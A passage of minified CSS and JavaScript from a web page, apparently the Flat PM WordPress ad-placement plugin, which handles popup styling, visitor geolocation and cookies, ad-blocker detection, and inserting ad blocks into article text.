translateY(-50%)}[data-fpm-type="outgoing"].fpm-show.top-center,[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}[data-fpm-type="outgoing"].fpm-show.left-top,[data-fpm-type="outgoing"].fpm-show.right-top,[data-fpm-type="outgoing"].fpm-show.left-bottom,[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0);backdrop-filter:blur(0)}[data-fpm-type="outgoing"].center.fpm-show~.fpm-overlay{opacity:1;pointer-events:all}.fpm-fixed{position:fixed;z-index:50}.fpm-stop{position:relative;z-index:50}.fpm-preroll{position:relative;overflow:hidden;display:block}.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}.fpm-preroll_flex.fpm-show{opacity:1}.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}.fpm-preroll_flex .fpm-timer,.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}.fpm-hoverroll{position:relative;overflow:hidden;display:block}.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}.fpm-preroll_item [id*="yandex_rtb_"],.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}.fpm-slider{display:grid}.fpm-slider>*{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}.fpm-slider>*.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}.fpm-slider>*.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}.fpm-slider>*.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}.fpm-slider>*:hover .fpm-timeline:after{animation:timeline-hover}.fpm-slider>*:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}.fpm-slider>*.fpm-show:after{pointer-events:none}@keyframes timeline{0%{width:0}100%{width:100%}}.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}.fpm-interscroller+div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}.fpm-interscroller-inner>div{min-width:100px;min-height:100px}.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}.fpm-interscroller-text.top{top:0;left:0;right:0}.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}</style></noscript>  <script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var 